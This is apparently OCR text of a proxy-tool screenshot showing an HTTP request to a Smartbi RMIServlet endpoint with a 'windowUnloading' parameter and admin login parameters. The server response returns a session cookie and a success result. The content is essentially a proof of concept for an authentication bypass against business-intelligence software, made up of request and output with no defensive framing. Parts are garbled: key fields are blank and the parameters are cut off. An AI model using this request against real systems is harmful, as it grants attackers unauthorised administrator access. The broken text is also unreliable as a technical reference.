 Request
Pretty Raw Hex \n
1 POST /smartbi/vision/RMIServlet?windowUnloading=&
HTTP/1.1
2 Host:
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 105
5
6 className= &methodName &params=
["admin","0ec5935f52ea59fb ]
7
8
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=538234E2F338962FF9355C2019624C50; Path=/smartbi; HttpOnly
3 Content-Type: text/plain;charset=UTF-8
4 Content-Length: 40
5 Date: Wed, 05 Jul 2023 02:42:37 GMT
6
7 {"retCode":0,"result":true,"duration":1}